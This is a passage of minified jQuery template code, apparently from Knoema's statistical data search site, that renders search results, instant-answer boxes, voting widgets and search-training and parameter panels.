$.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/concept.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push('     <\/div>    <\/div>   <\/div>   <div class="clear"><\/div>     <div class="concept-chart" data-type="Concept">    <input class="data-desc" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />    <input class="data-gadget" type="hidden" value="'),typeof gadgetClass!="undefined"&&gadgetClass!=null&&__.push($.encode(typeof gadgetClass=="function"?gadgetClass.call($item):gadgetClass)),__.push('" />    <div class="search-result-preview">     <div class="search-result-preview-host gadget-container">     <\/div>    <\/div>   <\/div>   '),typeof details!="undefined"&&details!=null&&$.each(typeof details=="function"?details.call($item):details,function(n,related){with(this)__.push("    "),!0&&{data:related,title:related.concept.title}!=null&&(__=__.concat($item.nest("Tmpl-search-concept-related-data",{data:related,title:related.concept.title},null))),__.push("   ")}),__.push("   "),typeof concepts!="undefined"&&concepts!=null&&$.each(typeof concepts=="function"?concepts.call($item):concepts,function(n,concept){with(this)__.push('    <a href="/sys/searchadmin/ConceptList?key='),typeof concept.key!="undefined"&&concept.key!=null&&__.push($.encode(typeof concept.key=="function"?concept.key.call($item):concept.key)),__.push('" target="_blank">'),typeof concept.title!="undefined"&&concept.title!=null&&__.push($.encode(typeof concept.title=="function"?concept.title.call($item):concept.title)),__.push("<\/a>   ")}),__.push("     "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("    "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("    "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-concept-related-data",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="concept-chart category" data-type="Concept">   <span class="category-title">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>   <input class="data-desc" type="hidden" value="'),typeof data.dataDescriptor!="undefined"&&data.dataDescriptor!=null&&__.push($.encode(typeof data.dataDescriptor=="function"?data.dataDescriptor.call($item):data.dataDescriptor)),__.push('" />   <div class="search-result-preview">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-voting",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(extraParameters!==null)!="undefined"&&extraParameters!==null!=null&&(typeof(extraParameters!==null)=="function"?(extraParameters!==null).call($item):extraParameters!==null)&&(__.push("  "),typeof(extraParameters.corpus!==null)!="undefined"&&extraParameters.corpus!==null!=null&&(typeof(extraParameters.corpus!==null)=="function"?(extraParameters.corpus!==null).call($item):extraParameters.corpus!==null)&&(__.push('  <div class="facts-voting full-mode-part">   <div class="sc-scorebar" data-value="'),typeof extraParameters.corpus.scoreRank!="undefined"&&extraParameters.corpus.scoreRank!=null&&__.push($.encode(typeof extraParameters.corpus.scoreRank=="function"?extraParameters.corpus.scoreRank.call($item):extraParameters.corpus.scoreRank)),__.push('"><\/div>   '),typeof(extraParameters.corpus.uniqueWords!==null)!="undefined"&&extraParameters.corpus.uniqueWords!==null!=null&&(typeof(extraParameters.corpus.uniqueWords!==null)=="function"?(extraParameters.corpus.uniqueWords!==null).call($item):extraParameters.corpus.uniqueWords!==null)&&(__.push('    <div class="stars stars-right">    <div data-value="0" data-unique-words="'),typeof extraParameters.corpus.uniqueWords!="undefined"&&extraParameters.corpus.uniqueWords!=null&&__.push($.encode(typeof extraParameters.corpus.uniqueWords=="function"?extraParameters.corpus.uniqueWords.call($item):extraParameters.corpus.uniqueWords)),__.push('">     <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/voting.htm","Useful?"))),__.push("<\/span>     <a href='#' title='-2'><\/a><a href='#' title='-1'><\/a><a href='#' title='0'><\/a><a href='#' title='1'><\/a><a href='#' title='2'><\/a><a href='#' title='3'><\/a><a href='#' title='4'><\/a><a href='#' title='5'><\/a>    <\/div>    <\/div>   ")),__.push("  <\/div>  ")),__.push(" ")),__.push("");return __});jQuery.template("Tmpl-search-yodatai-description",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="yodatai-description">   <p class="text generated-description"><\/p>   <span class="icon"><\/span>   <span class="promo">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/yodatai-description.htm","The description is composed by our digital data assistant."))),__.push("<\/span>  <\/div>");return __});jQuery.template("Tmpl-search-partner-new-table",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="partner-data" cellspacing="0" cellpadding="0">  <tbody>   '),typeof rows!="undefined"&&rows!=null&&$.each(typeof rows=="function"?rows.call($item):rows,function(n,row){with(this)__.push('   <tr>    <td class="name'),typeof row.countryId!="undefined"&&row.countryId!=null&&(typeof row.countryId=="function"?row.countryId.call($item):row.countryId)&&__.push(" region"),__.push('" '),typeof row.countryId!="undefined"&&row.countryId!=null&&(typeof row.countryId=="function"?row.countryId.call($item):row.countryId)&&(__.push(' style="background-image: url(//cdn.knoema.com/flags/normal/'),typeof row.countyId.toLowerCase!="undefined"&&row.countyId.toLowerCase!=null&&__.push($.encode(row.countyId.toLowerCase())),__.push('.png)" ')),__.push(">"),typeof row.title!="undefined"&&row.title!=null&&__.push($.encode(typeof row.title=="function"?row.title.call($item):row.title)),__.push('<\/td>    <td class="value">'),typeof row.value!="undefined"&&row.value!=null&&__.push($.encode(typeof row.value=="function"?row.value.call($item):row.value)),__.push(" <span>"),typeof row.unit!="undefined"&&row.unit!=null&&__.push($.encode(typeof row.unit=="function"?row.unit.call($item):row.unit)),__.push("<\/span><\/td>   <\/tr>   ")}),__.push("  <\/tbody> <\/table>");return __});jQuery.template("Tmpl-search-instant-answer",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <span class="instanswer-title">'),typeof localizedTitle!="undefined"&&localizedTitle!=null&&__.push($.encode(typeof localizedTitle=="function"?localizedTitle.call($item):localizedTitle)),__.push('<\/span>  <div class="instanswer-block">   <span class="instanswer-value block-item ">'),typeof lastValueFixed!="undefined"&&lastValueFixed!=null&&__.push($.encode(typeof lastValueFixed=="function"?lastValueFixed.call($item):lastValueFixed)),__.push('<\/span>   <div class="instanswer-units block-item">'),typeof localizedIndicatorUnit!="undefined"&&localizedIndicatorUnit!=null&&__.push($.encode(typeof localizedIndicatorUnit=="function"?localizedIndicatorUnit.call($item):localizedIndicatorUnit)),__.push("<br>"),typeof lastDateYear!="undefined"&&lastDateYear!=null&&__.push($.encode(typeof lastDateYear=="function"?lastDateYear.call($item):lastDateYear)),__.push('<\/div>   <div class="chart instanswer-chart block-item"><\/div>  <\/div>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-country",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   <img src="//cdn.knoema.com/flags/normal/'),typeof regionCountryId!="undefined"&&regionCountryId!=null&&__.push($.encode(typeof regionCountryId=="function"?regionCountryId.call($item):regionCountryId)),__.push('.png" class="instanswer-flag block-item">   <span class="block-item">'),typeof localizedRegionName!="undefined"&&localizedRegionName!=null&&__.push($.encode(typeof localizedRegionName=="function"?localizedRegionName.call($item):localizedRegionName)),__.push('<\/span>  <\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-ranking",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <span class="instanswer-top-block">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push('<\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-datasource",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   <div class="block-item instanswer-datasourse-image" style="background-image:url(\''),typeof imagePath!="undefined"&&imagePath!=null&&__.push($.encode(typeof imagePath=="function"?imagePath.call($item):imagePath)),__.push(".png'), url('/Img/v7/search/datasource-default.png')\"><\/div>   <span class=\"block-item source-name-source\">"),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('<\/span>  <\/div>   <div class="instanswer-description">'),typeof description!="undefined"&&description!=null&&__.push(typeof description=="function"?description.call($item):description),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <h1 class="instanswer-title">'),typeof localizedTitle!="undefined"&&localizedTitle!=null&&__.push($.encode(typeof localizedTitle=="function"?localizedTitle.call($item):localizedTitle)),__.push('<\/h1>  <div class="instanswer-block">   <img class="block-item infographics-image" src="'),typeof imagePath!="undefined"&&imagePath!=null&&__.push($.encode(typeof imagePath=="function"?imagePath.call($item):imagePath)),__.push('">   <p class="block-item page-description">'),typeof rawTextDescription!="undefined"&&rawTextDescription!=null&&__.push($.encode(typeof rawTextDescription=="function"?rawTextDescription.call($item):rawTextDescription)),__.push("<\/p>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-dataset",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <div>   <span class="dataset-title">'),typeof datasetName!="undefined"&&datasetName!=null&&__.push($.encode(typeof datasetName=="function"?datasetName.call($item):datasetName)),__.push('<span class="source-name">by '),typeof source!="undefined"&&source!=null&&__.push($.encode(typeof source=="function"?source.call($item):source)),__.push('<\/span><\/span>  <\/div>  <div>   <span class="dataset-metadata block-item">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/instant-dataset.htm","Published"))),__.push(": "),typeof formattedPublicationDate!="undefined"&&formattedPublicationDate!=null&&__.push($.encode(typeof formattedPublicationDate=="function"?formattedPublicationDate.call($item):formattedPublicationDate)),__.push('<span class="dataset-metadata" style="padding-left: 30px">  '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/instant-dataset.htm","Date Range"))),__.push(": "),typeof parseInt!="undefined"&&parseInt!=null&&__.push($.encode(parseInt.call($item,timeseriesStartDate)===parseInt(timeseriesEndDate)?parseInt(timeseriesStartDate):parseInt(timeseriesStartDate)+"-"+parseInt(timeseriesEndDate))),__.push(' <\/span><\/span>  <\/div>  <div class="instanswer-description dataset-description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-topic",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   '),typeof(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)!="undefined"&&(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)!=null&&(typeof(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)=="function"?(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1).call($item):typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)&&(__.push('   <img src="//cdn.knoema.com/flags/normal/'),typeof regionCountryId.toLowerCase!="undefined"&&regionCountryId.toLowerCase!=null&&__.push($.encode(regionCountryId.toLowerCase())),__.push('.png" class="instanswer-flag block-item">   ')),__.push('   <span class="block-item">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>  <\/div>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push('<\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-training-panel",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-panel-header">  <div>   <label><input type="checkbox" id="only-search-training-marks" '),typeof onlyFromTraining!="undefined"&&onlyFromTraining!=null&&(typeof onlyFromTraining=="function"?onlyFromTraining.call($item):onlyFromTraining)&&__.push("checked"),__.push(" /> Display only marks made in training mode<\/label>  <\/div>  "),typeof(gain!==null&&!isNaN(gain))!="undefined"&&(gain!==null&&!isNaN(gain))!=null&&(typeof(gain!==null&&!isNaN(gain))=="function"?(gain!==null&&!isNaN(gain)).call($item):gain!==null&&!isNaN(gain))&&(__.push('  <span class="search-gain">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Search gain"))),__.push(": "),typeof gain.toFixed!="undefined"&&gain.toFixed!=null&&__.push($.encode(gain.toFixed(2))),__.push("<\/span>  ")),__.push("  "),typeof recentMarksByUser!="undefined"&&recentMarksByUser!=null&&(typeof recentMarksByUser=="function"?recentMarksByUser.call($item):recentMarksByUser)&&(__.push('  <input type="button" id="reset-search-training" class="search-panel-button-link" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Delete my recent marks"))),__.push(" ("),typeof recentMarksByUser!="undefined"&&recentMarksByUser!=null&&__.push($.encode(typeof recentMarksByUser=="function"?recentMarksByUser.call($item):recentMarksByUser)),__.push(')" />  ')),__.push(' <\/div> <div class="container">  '),typeof items.length!="undefined"&&items.length!=null&&(typeof items.length=="function"?items.length.call($item):items.length)?(__.push('  <table class="knoema-table">   <thead>    <th class="desc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Search result"))),__.push('<\/th>    <th class="position">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Position"))),__.push('<\/th>    <th class="score">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Marks"))),__.push("<\/th>   <\/thead>   <tbody>    "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('    <tr data-id="'),typeof item.resultId!="undefined"&&item.resultId!=null&&__.push($.encode(typeof item.resultId=="function"?item.resultId.call($item):item.resultId)),__.push('" data-timestamp="'),typeof item.timestamp!="undefined"&&item.timestamp!=null&&__.push($.encode(typeof item.timestamp=="function"?item.timestamp.call($item):item.timestamp)),__.push('"     class="marked-search-result '),typeof item.notFound!="undefined"&&item.notFound!=null&&(typeof item.notFound=="function"?item.notFound.call($item):item.notFound)?__.push("not-found"):!0&&__.push("found"),__.push(" "),typeof item.selected!="undefined"&&item.selected!=null&&(typeof item.selected=="function"?item.selected.call($item):item.selected)&&__.push("selected"),__.push('">     <td class="desc"><div>'),typeof item.resultDescription!="undefined"&&item.resultDescription!=null&&__.push($.encode(typeof item.resultDescription=="function"?item.resultDescription.call($item):item.resultDescription)),__.push(" /"),typeof item.resultId!="undefined"&&item.resultId!=null&&__.push($.encode(typeof item.resultId=="function"?item.resultId.call($item):item.resultId)),__.push('<\/div><\/td>     <td class="position">'),typeof(item.position>=0)!="undefined"&&item.position>=0!=null&&(typeof(item.position>=0)=="function"?(item.position>=0).call($item):item.position>=0)&&(__.push(""),typeof(item.position+1)!="undefined"&&item.position+1!=null&&__.push($.encode(typeof(item.position+1)=="function"?(item.position+1).call($item):item.position+1)),__.push("")),__.push('<\/td>     <td class="score">      <div>'),typeof item.count!="undefined"&&item.count!=null&&__.push($.encode(typeof item.count=="function"?item.count.call($item):item.count)),__.push('<\/div>      <div class="remove-result" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Remove"))),__.push('"><i class="fa fa-remove"><\/i><\/div>     <\/td>        <\/tr>    ')}),__.push("   <\/tbody>  <\/table>  ")):!0&&(__.push("  "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","There is no training data yet."))),__.push("  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-parameters-panel",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-panel-header">  <input type="button" id="reset-search-training-parameters" class="search-panel-button-link" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Reset parameters"))),__.push('" /> <\/div> <div class="container">  <table class="knoema-table">   <thead>    <th class="param">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Parameter"))),__.push('<\/th>    <th class="value">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Value"))),__.push("<\/th>   <\/thead>   <tbody>    "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(key,item){with(this)__.push('    <tr data-id="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push('">     <td class="param"><div>'),typeof item.name!="undefined"&&item.name!=null&&__.push($.encode(typeof item.name=="function"?item.name.call($item):item.name)),__.push('<\/div><\/td>     <td class="value">      <div class="view-mode">       <div class="parameter-text">'),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push('<\/div>       <div class="value-action-block">        <div class="edit-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Edit"))),__.push('"><i class="fa fa-pencil"><\/i><\/div>       <\/div>      <\/div>      <div class="edit-mode">       <input type="number" id="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push('" value="'),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push('"           min="'),typeof item.min!="undefined"&&item.min!=null&&__.push($.encode(typeof item.min=="function"?item.min.call($item):item.min)),__.push('"           max="'),typeof item.max!="undefined"&&item.max!=null&&__.push($.encode(typeof item.max=="function"?item.max.call($item):item.max)),__.push('"           step="'),typeof item.step!="undefined"&&item.step!=null&&__.push($.encode(typeof item.step=="function"?item.step.call($item):item.step)),__.push('" />       <div class="value-action-block">        <div class="accept-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Accept"))),__.push('"><i class="fa fa-check"><\/i><\/div>        <div class="cancel-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Cancel"))),__.push('"><i class="fa fa-remove"><\/i><\/div>       <\/div>      <\/div>     <\/td>        <\/tr>    ')}),__.push("   <\/tbody>  <\/table> <\/div>");return __});jQuery.template("Tmpl-search-result-item",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="search-timeseries">   <thead>    <tr>     <th class="star"><\/th>     <th class="series">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Series"))),__.push('<\/th>     <th class="dataset">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Dataset"))),__.push('<\/th>     <th class="source">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Source"))),__.push('<\/th>     <th class="range">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Range"))),__.push('<\/th>     <th class="corner-column"><\/th>    <\/tr>   <\/thead>   <tbody>    '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(i,item){with(this)__.push('    <tr class="search-oneseries'),typeof(item.isProtected||item.mainSearch)!="undefined"&&(item.isProtected||item.mainSearch)!=null&&(typeof(item.isProtected||item.mainSearch)=="function"?(item.isProtected||item.mainSearch).call($item):item.isProtected||item.mainSearch)&&__.push(" protected-open"),__.push(""),typeof item.mainSearch!="undefined"&&item.mainSearch!=null&&(typeof item.mainSearch=="function"?item.mainSearch.call($item):item.mainSearch)&&__.push(" main-open"),__.push('" data-item-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('" data-global-index="'),typeof item.globalIndex!="undefined"&&item.globalIndex!=null&&__.push($.encode(typeof item.globalIndex=="function"?item.globalIndex.call($item):item.globalIndex)),__.push('" '),typeof(item.extraParameters&&item.extraParameters.extra)!="undefined"&&(item.extraParameters&&item.extraParameters.extra)!=null&&(typeof(item.extraParameters&&item.extraParameters.extra)=="function"?(item.extraParameters&&item.extraParameters.extra).call($item):item.extraParameters&&item.extraParameters.extra)&&(__.push(' data-extra="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(item.extraParameters.extra))),__.push('" ')),__.push('>     <td class="gadgetbin-column search-result-preview">      '),typeof(!item.isProtected&&!item.mainSearch)=="undefined"||(!item.isProtected&&!item.mainSearch)==null||(typeof(!item.isProtected&&!item.mainSearch)=="function"?!(!item.isProtected&&!item.mainSearch).call($item):item.isProtected||item.mainSearch)||(__.push('      <span class="add-to-gadgetbin knoema-ico '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Bookmark"))),__.push('"><\/span>      ')),__.push('     <\/td>     <td class="series-column"><a class="'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)&&__.push("formatted-title "),__.push("external-link result-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof(item.fullTitle||item.title)!="undefined"&&(item.fullTitle||item.title)!=null&&__.push($.encode(typeof(item.fullTitle||item.title)=="function"?(item.fullTitle||item.title).call($item):item.fullTitle||item.title)),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)=="function"?(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url).call($item):hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)),__.push('" target="_blank" data-rank="'),typeof item.rank!="undefined"&&item.rank!=null&&__.push($.encode(typeof item.rank=="function"?item.rank.call($item):item.rank)),__.push('" data-id="'),typeof item.dataset.id!="undefined"&&item.dataset.id!=null&&__.push($.encode(typeof item.dataset.id=="function"?item.dataset.id.call($item):item.dataset.id)),__.push('" data-ts="'),typeof item.timeSeriesKey!="undefined"&&item.timeSeriesKey!=null&&__.push($.encode(typeof item.timeSeriesKey=="function"?item.timeSeriesKey.call($item):item.timeSeriesKey)),__.push('">'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)?(__.push(""),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&__.push(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i><\/a><\/td>     <td class="dataset-column expand-hidden"><a class="'),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle)&&__.push("formatted-title "),__.push("external-link data-resource-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)=="function"?(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl).call($item):hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)),__.push('" target="_blank">'),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle)?(__.push(""),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&__.push(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.dataset.title!="undefined"&&item.dataset.title!=null&&__.push($.encode(typeof item.dataset.title=="function"?item.dataset.title.call($item):item.dataset.title)),__.push("")),__.push('<\/a><\/td>     <td class="source-column expand-hidden"><!--     -->'),!0&&{premium:item.dataset.premiumSource,url:item.dataset.sourceUrl,formattedText:item.dataset.formattedSourceId,text:item.dataset.sourceId,title:item.dataset.source,hideLinks:hideLinks&&!item.mainSearch,isLoading:isLoading}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:item.dataset.premiumSource,url:item.dataset.sourceUrl,formattedText:item.dataset.formattedSourceId,text:item.dataset.sourceId,title:item.dataset.source,hideLinks:hideLinks&&!item.mainSearch,isLoading:isLoading},null))),__.push('<!--     --><\/td>     <td class="range-column expand-hidden ">      <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">'),typeof item.startDate!="undefined"&&item.startDate!=null&&(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)&&(__.push(""),typeof 